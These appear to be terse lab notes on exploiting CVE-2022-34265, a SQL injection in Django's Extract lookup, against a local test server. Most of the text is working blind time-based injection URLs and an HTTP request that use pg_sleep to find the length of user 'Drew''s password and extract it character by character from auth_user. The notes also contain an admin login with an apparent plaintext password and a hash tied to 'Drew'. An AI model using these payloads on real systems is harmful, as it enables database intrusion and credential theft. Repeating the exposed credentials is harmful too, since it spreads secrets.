<https://www.codegrepper.com/code-examples/shell/install+psycopg2%3D%3D2.8.6+failed>

<https://www.geeksforgeeks.org/how-to-install-pgadmin4-in-kali-linux/>

<https://github.com/aeyesec/CVE-2022-34265>

<https://www.djangoproject.com/weblog/2022/jul/04/security-releases/>

sudo apt install build-essential

admin: dana:%sCNKpArr")w2A&8HL2HAE&8'dN5} – для удобного администрирования объектов(тест)



<https://systemweakness.com/lab-blind-sql-injection-with-time-delays-and-information-retrieval-2468e1cd81d0>

<http://127.0.0.1:8000/extract/?lookup=year%27%20FROM%20start_datetime))%20OR%201=1;SELECT%20PG_SLEEP(5)--%22>

<http://127.0.0.1:8000/extract/?lookup=year%27%20FROM%20start_datetime))%20OR%201=1;SELECT%20CASE%20WHEN%20(1=1)%20THEN%20pg_sleep(10)%20ELSE%20pg_sleep(0)%20END-->

<http://127.0.0.1:8000/extract/?lookup=year%27%20FROM%20start_datetime))%20OR%201=1;SELECT%20CASE%20WHEN%20(username=%27Drew%27)%20THEN%20pg_sleep(10)%20ELSE%20pg_sleep(0)%20END%20FROM%20auth_user%20-->

<http://127.0.0.1:8000/extract/?lookup=year%27%20FROM%20start_datetime))%20OR%201=1;SELECT%20CASE%20WHEN%20(username=%27Drew%27%20AND%20LENGTH(password)%3C129)%20THEN%20pg_sleep(10)%20ELSE%20pg_sleep(0)%20END%20FROM%20auth_user%20-->

<http://127.0.0.1:8000/extract/?lookup=year%27%20FROM%20start_datetime))%20OR%201=1;SELECT%20CASE%20WHEN%20(username=%27Drew%27%20AND%20LENGTH(password)%3C33)%20THEN%20pg_sleep(10)%20ELSE%20pg_sleep(0)%20END%20FROM%20auth_user%20-->

183320fc6c1c5eb1f457d9d1c54abd27:Drew

Docker shell:

sudo docker exec -it 49ea7c1a3ce0 /bin/sh

Django shell:

Python manage.py shell



GET /extract/?lookup=year%27%20FROM%20start_datetime))%20OR%201=1;SELECT%20CASE%20WHEN%20(username=%27Drew%27%20AND%20SUBSTRING(password,1,1)='a')%20THEN%20pg_sleep(10)%20ELSE%20pg_sleep(0)%20END%20FROM%20auth_user%20-- HTTP/1.1